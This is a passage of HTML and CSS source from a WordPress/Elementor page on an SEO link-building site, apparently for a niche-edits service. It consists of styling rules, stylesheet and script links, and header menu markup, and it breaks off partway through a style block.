					 .elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-45 .elementor-element.elementor-element-77b1bfa:not(.wpr-pointer-border-fx) .wpr-pointer-item:before{transform:translateY(-13px);}.elementor-45 .elementor-element.elementor-element-77b1bfa:not(.wpr-pointer-border-fx) .wpr-pointer-item:after{transform:translateY(13px);}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle{border-color:#FFFFFF;width:50px;border-width:0px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle-line{background-color:#FFFFFF;height:2px;margin-bottom:7px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle:hover{border-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-menu-item,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-sub-menu-item,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu > li,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu li a:hover,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-menu-item:hover,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-sub-menu-item:hover,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;background-color:#FF730000;border-radius:35px 35px 35px 35px;}.elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button:hover, .elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button:focus{color:var( --e-global-color-accent );background-color:#FF8C0000;}.elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button:hover svg, .elementor-45 .elementor-element.elementor-element-99d0551 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-99d0551 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-27fc914.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-27fc914.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-27fc914.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-d43ae4a .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-45 .elementor-element.elementor-element-d43ae4a .elementor-button:hover, .elementor-45 .elementor-element.elementor-element-d43ae4a .elementor-button:focus{color:#FFFFFF;background-color:#FF8C00;}.elementor-45 .elementor-element.elementor-element-d43ae4a .elementor-button:hover svg, .elementor-45 .elementor-element.elementor-element-d43ae4a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-d43ae4a > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle-wrap{text-align:right;}}@media(min-width:768px){.elementor-45 .elementor-element.elementor-element-23d4723{width:20%;}.elementor-45 .elementor-element.elementor-element-61bb757{width:52%;}.elementor-45 .elementor-element.elementor-element-acf2a4e{width:2.754%;}}@media(max-width:1024px) and (min-width:768px){.elementor-45 .elementor-element.elementor-element-23d4723{width:30%;}.elementor-45 .elementor-element.elementor-element-61bb757{width:60%;}.elementor-45 .elementor-element.elementor-element-acf2a4e{width:10%;}}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-608fa9c{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-45 .elementor-element.elementor-element-23d4723{width:64%;}.elementor-45 .elementor-element.elementor-element-61bb757{width:14%;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-61bb757.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-61bb757.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-61bb757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-acf2a4e{width:20%;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-acf2a4e.elementor-column > .elementor-widget-wrap{justify-content:center;}}
.elementor-51 .elementor-element.elementor-element-db5eb11 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:60px;}.elementor-51 .elementor-element.elementor-element-db5eb11:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-db5eb11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-db5eb11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51 .elementor-element.elementor-element-db5eb11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-4447837{color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-011277b{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-4cf1f1a{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-4cf1f1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-90b956f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-3d20bbb{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-51 .elementor-element.elementor-element-5251956{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-5251956 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-5251956 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-956ea35{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-51 .elementor-element.elementor-element-1a01dff{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51 .elementor-element.elementor-element-1a01dff .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-cc0d37f:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-cc0d37f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-cc0d37f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#333372;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51 .elementor-element.elementor-element-cc0d37f, .elementor-51 .elementor-element.elementor-element-cc0d37f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-cc0d37f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-37a6375{text-align:center;color:#B0BEE4;}@media(min-width:768px){.elementor-51 .elementor-element.elementor-element-84a99d6{width:27%;}.elementor-51 .elementor-element.elementor-element-9a91d74{width:23%;}.elementor-51 .elementor-element.elementor-element-90b956f{width:30%;}.elementor-51 .elementor-element.elementor-element-7357b27{width:20%;}}@media(max-width:767px){.elementor-51 .elementor-element.elementor-element-db5eb11{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-84a99d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-011277b{text-align:center;}.elementor-51 .elementor-element.elementor-element-3d20bbb{text-align:center;}.elementor-51 .elementor-element.elementor-element-956ea35{text-align:center;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://serpabove.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://serpabove.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.85' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.85' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://serpabove.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.85' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://serpabove.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.5.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script data-cfasync="false" src="https://serpabove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://serpabove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://serpabove.com/wp-json/" /><link rel="alternate" type="application/json" href="https://serpabove.com/wp-json/wp/v2/pages/896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serpabove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://serpabove.com/?p=896' />
<link rel="alternate" type="application/json+oembed" href="https://serpabove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserpabove.com%2Fniche-edits-links-service%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://serpabove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserpabove.com%2Fniche-edits-links-service%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black-180x180.png" />
<meta name="msapplication-TileImage" content="https://serpabove.com/wp-content/uploads/2022/08/cropped-Profile-black-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-896 ast-desktop ast-page-builder-template ast-no-sidebar astra-4.5.2 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-5 elementor-page elementor-page-896">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="45" class="elementor elementor-45 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-608fa9c animated-slow elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="608fa9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:100,&quot;animation&quot;:&quot;none&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d4723" data-id="23d4723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe48557 elementor-widget elementor-widget-image" data-id="fe48557" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://serpabove.com">
							<img fetchpriority="high" width="644" height="110" src="https://serpabove.com/wp-content/uploads/2022/08/Logo-White.png" class="attachment-large size-large wp-image-38" alt="" srcset="https://serpabove.com/wp-content/uploads/2022/08/Logo-White.png 644w, https://serpabove.com/wp-content/uploads/2022/08/Logo-White-300x51.png 300w" sizes="(max-width: 644px) 100vw, 644px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61bb757" data-id="61bb757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77b1bfa wpr-main-menu-align-center wpr-pointer-line-fx wpr-pointer-fx-none wpr-sub-icon-chevron-down wpr-mobile-toggle-v3 wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-sub-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="77b1bfa" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2270">.elementor-2270 .elementor-element.elementor-element-787058c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-2270 .elementor-element.elementor-element-699aabb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2270 .elementor-element.elementor-element-fdd5024{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-2270 .elementor-element.elementor-element-fdd5024 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-2270 .elementor-element.elementor-element-fdd5024 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-2270 .elementor-element.elementor-element-01b7648{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items:not(.elementor-inline-items) 